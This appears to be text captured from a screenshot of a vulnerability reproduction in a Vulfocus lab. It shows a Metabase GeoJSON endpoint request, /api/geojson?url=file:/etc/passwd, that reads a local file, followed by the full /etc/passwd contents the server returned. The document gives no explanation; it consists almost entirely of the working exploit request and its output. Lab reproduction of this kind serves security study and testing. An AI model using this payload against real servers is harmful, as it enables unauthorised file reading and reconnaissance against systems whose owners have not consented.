 不安全 vulfocus.fofa.so:27696/api/geojson?url=file:/etc/passwd
7
15
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
metabase:x:2000:2000:Linux User,,,:/home/metabase:/bin/ash